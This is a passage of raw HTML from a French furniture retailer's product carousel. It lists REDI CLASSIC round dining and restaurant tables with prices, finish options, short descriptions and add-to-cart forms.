href="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15">Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé, chromé brillant, inox brossé, inox poli (d'autre couleur possible voir palette peinture piétement ou gamme RAL) vos...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2777&amp;id_product_attribute=93807" method="post"><input type="hidden" name="id_product" value="2777"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88217-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg"><meta itemprop="name" content="Table ronde restauration CLASSIC, piètement colonne centrale peint / chromé / inox brossé, plateau stratifié aspect bois."/><meta itemprop="url" content="https://www.100chaises.fr/2777-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html"/><meta itemprop="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé, chromé brillant, inox brossé, inox poli (d&#039;autre couleur possible voir palette peinture piétement ou gamme RAL) vos..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="351.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2775" data-id-product-attribute="93651"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2775-93651-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4148-redi_plateaux_tables_bois_verre-pin_naturel" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88152-home_default/table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.jpg" alt="Table repas CHR, cuisine ou salle à manger CLASSIC, piétement colonne centrale sur platine de sol rond, plateau pin massif." data-full-size-image-url="https://www.100chaises.fr/88152-thickbox_default/table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2775-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html">Table ronde pour CHR, cuisine, salle à manger...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2775-93651-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4148-redi_plateaux_tables_bois_verre-pin_naturel">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2775-93651-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4148-redi_plateaux_tables_bois_verre-pin_naturel">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2775-93651-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4148-redi_plateaux_tables_bois_verre-pin_naturel"> <span class="product-price" content="404.88">404,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2775-93579-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/271-redi_structure_acier_finition-chrome_brillant/411-redi_dimensions_plateaux-o120_cm/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2775-93629-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4148-redi_plateaux_tables_bois_verre-pin_naturel" class="color" title="Pin naturel" style="background-image: url(/img/co/4148.jpg)" ><span class="sr-only">Pin naturel</span></a> <a href="https://www.100chaises.fr/2775-93601-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4149-redi_plateaux_tables_bois_verre-frene_naturel" class="color" title="Frêne naturel" style="background-image: url(/img/co/4149.jpg)" ><span class="sr-only">Frêne naturel</span></a> <a href="https://www.100chaises.fr/2775-93573-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Chêne naturel" style="background-image: url(/img/co/4150.jpg)" ><span class="sr-only">Chêne naturel</span></a> <a href="https://www.100chaises.fr/2775-93573-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2775-93574-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3953-redi_structure_acier_finition-noir_3015_mat/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2775-93575-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3954-redi_structure_acier_finition-argent_3019/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2775-93576-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/412-redi_dimensions_plateaux-o130_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2775-93584-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/411-redi_dimensions_plateaux-o120_cm/4138-redi_structure_acier_finition-inox_brosse/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/2775-93585-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/411-redi_dimensions_plateaux-o120_cm/4139-redi_structure_acier_finition-inox_poli/4150-redi_plateaux_tables_bois_verre-chene_naturel" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2775-93651-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4148-redi_plateaux_tables_bois_verre-pin_naturel">Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 à 100 mm.,, platine de sol Ø500 à 650 mm., finition peinture polyester argent, noir mat et brillant, gris foncé, chromé brillant, inox brossé, inox plie (d'autre couleur possible voir palette peinture piétement ou gamme RAL) vos...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2775&amp;id_product_attribute=93651" method="post"><input type="hidden" name="id_product" value="2775"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88152-large_default/table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.jpg"><meta itemprop="name" content="Table ronde pour CHR, cuisine, salle à manger CLASSIC, piètement colonne centrale peint, plateau bois massif pin, frêne, chêne."/><meta itemprop="url" content="https://www.100chaises.fr/2775-table-ronde-pour-chr-cuisine-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-bois-massif-pin-frene-chene.html"/><meta itemprop="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 à 100 mm.,, platine de sol Ø500 à 650 mm., finition peinture polyester argent, noir mat et brillant, gris foncé, chromé brillant, inox brossé, inox plie (d&#039;autre couleur possible voir palette peinture piétement ou gamme RAL) vos..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="404.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="402" data-id-product-attribute="92969"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88012-home_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg" alt="Table ronde pour cuisine,..." data-full-size-image-url="https://www.100chaises.fr/88012-thickbox_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/402-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html">Table ronde pour cuisine, salle à manger CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse"> <span class="product-price" content="528.84">528,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/402-92932-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/402-92932-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/402-92944-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a href="https://www.100chaises.fr/402-92956-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/402-92968-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/402-92980-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a href="https://www.100chaises.fr/402-92992-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/402-93004-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/402-93016-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/402-93028-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/402-93040-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/402-93052-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="color" title="Marbre blanc F105-ST15" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc F105-ST15</span></a> <a href="https://www.100chaises.fr/402-93064-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/402-93076-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/402-93088-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4135-redi_placage_stratifie_2023_2024-rouille_r049_roc" class="color" title="Rouille R049-ROC" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></a> <a href="https://www.100chaises.fr/402-93100-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4141-redi_placage_stratifie_2023_2024-marbre_marron_f094_st15" class="color" title="Marbre marron F094-ST15" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></a> <a href="https://www.100chaises.fr/402-93112-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4151-redi_placage_stratifie_2023_2024-marbre_noir_f206_st9" class="color" title="Marbre noir F206-ST9" style="background-image: url(/img/co/4151.jpg)" ><span class="sr-only">Marbre noir F206-ST9</span></a> <a href="https://www.100chaises.fr/402-92933-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/402-92934-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4139-redi_structure_acier_finition-inox_poli" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=402&amp;id_product_attribute=92969" method="post"><input type="hidden" name="id_product" value="402"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88012-large_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg"><meta itemprop="name" content="Table ronde pour cuisine, salle à manger CLASSIC, colonne centrale chromé / inox, plateau stratifié bois ou matière, chant inox."/><meta itemprop="url" content="https://www.100chaises.fr/402-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html"/><meta itemprop="description" content="Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="528.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="401" data-id-product-attribute="93221"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/401-93221-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88069-home_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition chant plateau PVC matière ou aspect bois pour table CLASSIC, au choix." data-full-size-image-url="https://www.100chaises.fr/88069-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/401-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html">Table ronde pour cuisine ou salle à manger CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/401-93221-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/401-93221-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/401-93221-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm"> <span class="product-price" content="424.92">424,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/401-93124-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/401-93140-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a 